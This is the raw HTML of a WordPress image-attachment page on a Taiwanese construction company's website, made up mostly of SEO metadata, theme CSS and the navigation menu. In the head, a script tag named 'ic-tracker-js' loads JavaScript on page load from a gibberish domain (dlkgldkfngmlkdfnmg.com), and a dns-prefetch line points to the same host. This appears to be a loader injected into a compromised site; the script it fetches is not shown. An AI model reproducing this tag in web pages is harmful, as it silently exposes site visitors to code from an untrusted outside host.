

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cl-con.com.tw/4_6_1080116_6_1080603/
body_size: 10555
content:
<!DOCTYPE html>
<html dir="ltr" lang="zh-TW" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>4_6_1080116_6_1080603 | 長立營造股份有限公司</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="cl60208905"/>
	<link rel="canonical" href="https://cl-con.com.tw/4_6_1080116_6_1080603/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="zh_TW" />
		<meta property="og:site_name" content="長立營造股份有限公司 | Chang Li Construction" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="4_6_1080116_6_1080603 | 長立營造股份有限公司" />
		<meta property="og:url" content="https://cl-con.com.tw/4_6_1080116_6_1080603/" />
		<meta property="og:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<meta property="og:image:secure_url" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<meta property="article:published_time" content="2020-06-20T03:44:13+00:00" />
		<meta property="article:modified_time" content="2020-06-20T03:44:13+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ChangLi.CL" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="4_6_1080116_6_1080603 | 長立營造股份有限公司" />
		<meta name="twitter:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/cl-con.com.tw","nextItem":{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#listItem","name":"4_6_1080116_6_1080603"}},{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#listItem","position":2,"name":"4_6_1080116_6_1080603","previousItem":{"@type":"ListItem","@id":"https:\/\/cl-con.com.tw#listItem","name":"\u4e3b\u9801"}}]},{"@type":"ItemPage","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#itempage","url":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/","name":"4_6_1080116_6_1080603 | \u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","inLanguage":"zh-TW","isPartOf":{"@id":"https:\/\/cl-con.com.tw\/#website"},"breadcrumb":{"@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#breadcrumblist"},"author":{"@id":"https:\/\/cl-con.com.tw\/author\/cl60208905\/#author"},"creator":{"@id":"https:\/\/cl-con.com.tw\/author\/cl60208905\/#author"},"datePublished":"2020-06-20T11:44:13+08:00","dateModified":"2020-06-20T11:44:13+08:00"},{"@type":"Organization","@id":"https:\/\/cl-con.com.tw\/#organization","name":"\u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","description":"Chang Li Construction","url":"https:\/\/cl-con.com.tw\/","telephone":"+886227730385","logo":{"@type":"ImageObject","url":"https:\/\/cl-con.com.tw\/wp-content\/uploads\/2020\/07\/cropped-clgeo-3.png","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#organizationLogo","width":200,"height":67},"image":{"@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ChangLi.CL"]},{"@type":"Person","@id":"https:\/\/cl-con.com.tw\/author\/cl60208905\/#author","url":"https:\/\/cl-con.com.tw\/author\/cl60208905\/","name":"cl60208905","image":{"@type":"ImageObject","@id":"https:\/\/cl-con.com.tw\/4_6_1080116_6_1080603\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e93946df8ce1a02238d404568d232ae7f8437a086afe0145fd446e3ee22aa10b?s=96&d=mm&r=g","width":96,"height":96,"caption":"cl60208905"}},{"@type":"WebSite","@id":"https:\/\/cl-con.com.tw\/#website","url":"https:\/\/cl-con.com.tw\/","name":"\u9577\u7acb\u71df\u9020\u80a1\u4efd\u6709\u9650\u516c\u53f8","description":"Chang Li Construction","inLanguage":"zh-TW","publisher":{"@id":"https:\/\/cl-con.com.tw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Prime SEO 1.0.3 -->
<meta name="description" content="">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://cl-con.com.tw/4_6_1080116_6_1080603/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="zh_TW">
<meta property="og:site_name" content="長立營造股份有限公司">
<meta property="og:type" content="website">
<meta property="og:title" content="4_6_1080116_6_1080603">
<meta property="og:description" content="">
<meta property="og:url" content="https://cl-con.com.tw/4_6_1080116_6_1080603/">
<meta property="og:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta property="og:image:secure_url" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta property="og:image:width" content="200">
<meta property="og:image:height" content="71">
<meta property="og:image:type" content="image/png">
<meta property="og:image:alt" content="長立營造股份有限公司">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="4_6_1080116_6_1080603">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png">
<meta name="twitter:image:alt" content="長立營造股份有限公司">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "4_6_1080116_6_1080603"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "@id": "https://cl-con.com.tw/4_6_1080116_6_1080603/#article",
    "headline": "4_6_1080116_6_1080603",
    "url": "https://cl-con.com.tw/4_6_1080116_6_1080603/",
    "datePublished": "2020-06-20T11:44:13+08:00",
    "dateModified": "2020-06-20T11:44:13+08:00",
    "author": {
        "@type": "Person",
        "name": "cl60208905",
        "url": "https://cl-con.com.tw/author/cl60208905/",
        "image": "https://secure.gravatar.com/avatar/e93946df8ce1a02238d404568d232ae7f8437a086afe0145fd446e3ee22aa10b?s=96&d=mm&r=g"
    },
    "publisher": {
        "@id": "https://cl-con.com.tw/#organization"
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://cl-con.com.tw/4_6_1080116_6_1080603/"
    },
    "isPartOf": {
        "@id": "https://cl-con.com.tw/#website"
    },
    "inLanguage": "zh-TW"
}
</script>
<!-- / Prime SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司》&raquo; 資訊提供" href="https://cl-con.com.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司》&raquo; 留言的資訊提供" href="https://cl-con.com.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《長立營造股份有限公司 》&raquo;〈4_6_1080116_6_1080603〉留言的資訊提供" href="https://cl-con.com.tw/feed/?attachment_id=1735" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cl-con.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcl-con.com.tw%2F4_6_1080116_6_1080603%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cl-con.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcl-con.com.tw%2F4_6_1080116_6_1080603%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.16' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://cl-con.com.tw/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}a,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.header-social a,.onepress-menu a:hover,.onepress-menu ul li a:hover,.onepress-menu li.onepress-current-item>a,.onepress-menu ul li.current-menu-item>a,.onepress-menu>li a.menu-actived,.onepress-menu.onepress-menu-mobile li.onepress-current-item>a,.site-footer a,.site-footer .footer-social a:hover,.site-footer .btt a:hover,.highlight,#comments .comment .comment-wrapper .comment-meta .comment-time:hover,#comments .comment .comment-wrapper .comment-meta .comment-reply-link:hover,#comments .comment .comment-wrapper .comment-meta .comment-edit-link:hover,.btn-theme-primary-outline,.sidebar .widget a:hover,.section-services .service-item .service-image i,.counter_item .counter__number,.team-member .member-thumb .member-profile a:hover,.icon-background-default{color:#dd8500}input[type="reset"],input[type="submit"],input[type="submit"],input[type="reset"]:hover,input[type="submit"]:hover,input[type="submit"]:hover .nav-links a:hover,.btn-theme-primary,.btn-theme-primary-outline:hover,.section-testimonials .card-theme-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce button.button.alt,.pirate-forms-submit-button,.pirate-forms-submit-button:hover,input[type="reset"],input[type="submit"],input[type="submit"],.pirate-forms-submit-button,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit,.contact-form div.wpforms-container-full .wpforms-form .wpforms-submit:hover,.nav-links a:hover,.nav-links a.current,.nav-links .page-numbers:hover,.nav-links .page-numbers.current{background:#dd8500}.btn-theme-primary-outline,.btn-theme-primary-outline:hover,.pricing__item:hover,.section-testimonials .card-theme-primary,.entry-content blockquote{border-color:#dd8500}.feature-item:hover .icon-background-default{color:#000000}#page .site-branding .site-title,#page .site-branding .site-text-logo{color:#dd8500}#page .site-branding .site-description{color:#dd8500}.site-footer .site-info{color:#000000}.site-footer .btt a,.site-footer .site-info a{color:#000000}#footer-widgets{}.gallery-carousel .g-item{padding:0px 1px}.gallery-carousel-wrap{margin-left:-1px;margin-right:-1px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:1px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-1px;margin-right:-1px}.gallery-justified-wrap{margin-left:-2px;margin-right:-2px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://cl-con.com.tw/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768991496" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cl-con.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cl-con.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cl-con.com.tw/wp-json/wp/v2/media/1735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cl-con.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://cl-con.com.tw/?p=1735' />
<!-- HFCM by 99 Robots - Snippet # 1: Google console驗證 -->
<meta name="google-site-verification" content="OWFcKhOqJO9OaSxz0k1eOWaBbJCs2wRB-jjOdsT0Y0M" />
<!-- /end HFCM by 99 Robots -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-長立營造CIS-9-02-1010x1024-3-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1735 attachmentid-1735 attachment-jpeg wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
					<div class="site-brand-inner has-logo-img no-desc"><div class="site-logo-div"><a href="https://cl-con.com.tw/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="200" height="71" src="https://cl-con.com.tw/wp-content/uploads/2020/07/cropped-clgeo.png" class="custom-logo" alt="長立營造股份有限公司" itemprop="logo" decoding="async" /></a></div></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">選單<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1481"><a href="https://cl-con.com.tw/%e9%95%b7%e7%ab%8b%e7%b0%a1%e4%bb%8b/">關於長立</a>
<ul class="sub-menu">
	<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1423"><a href="https://cl-con.com.tw/%e9%95%b7%e7%ab%8b%e7%b0%a1%e4%bb%8b/">長立營造  簡介</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1426"><a href="https://cl-con.com.tw/%e5%85%ac%e5%8f%b8%e5%9f%ba%e6%9c%ac%e8%b3%87%e6%96%99/">​公司基本資料</a></li>
	<li id="menu-item-1463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://cl-con.com.tw/%e2%80%8b%e6%9c%ac%e5%85%ac%e5%8f%b8%e5%bb%ba%e7%af%89%e5%b1%a5%e6%ad%b7/">​本公司建築履歷</a></li>
</ul>
</li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1480"><a href="https://cl-con.com.tw/%e5%b7%a5%e7%a8%8b%e5%af%a6%e7%b8%be/">工程介紹</a>
<ul class="sub-menu">
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://cl-con.com.tw/%e5%b7%a5%e7%a8%8b%e5%af%a6%e7%b8%be/">工程實績</a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1476"><a href="https://cl-con.com.tw/%e8%81%af%e7%b5%a1%e6%96%b9%e5%bc%8f/">與我聯絡</a></li>
